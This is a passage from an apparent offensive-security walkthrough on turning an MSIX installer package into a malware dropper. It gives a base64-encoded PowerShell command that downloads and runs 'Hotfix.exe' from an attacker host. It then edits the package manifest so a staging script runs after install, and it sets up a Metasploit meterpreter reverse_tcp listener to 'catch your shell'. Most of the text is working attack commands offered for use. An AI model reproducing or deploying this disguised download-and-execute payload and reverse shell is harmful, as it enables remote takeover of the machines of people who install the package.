
powershell -enc "dwBnAGUAdAAgAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADcANQAuADEAMgA4AC8AMgA0ADoAOQAwADAAMQAvAEgAbwB0AGYAaQB4AC4AZQB4AGUAIAAtAE8AdQB0AEYAaQBsAGUAIABcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwASABvAHQAZgBpAHgALgBlAHgAZQA7AFMAdABhAHIAdAAtAFMAbABlAGUAcAAgAC0AUwBlAGMAbwBuAGQAcwAgADUAOwBcAFUAcwBlAHIAcwBcAFAAdQBiAGwAaQBjAFwASABvAHQAZgBpAHgALgBlAHgAZQA="
- Add the
hotfix.ps1staging script
- Back to the manifest file, let’s change the launch executable to our PSF binary so that the hotfix.ps1 can be executed post install
- In this section, take note of the Application ID defined. We will also modify the executable value

- Change it to point to the psf executable:
- Save and exit. Finally create your MSIX file.
Testing our malicious sample #
- Setup our listener
msfconsole -qx "use exploit/multi/handler; set payload windows/x64/meterpreter/reverse_tcp; set LHOST 192.168.1.71;set LPORT 9001; set EXITFUNC thread; set EXITONSESSION false; exploit -j" 2>&1

- Run the MSIX installation and catch your shell

- Happy hacking!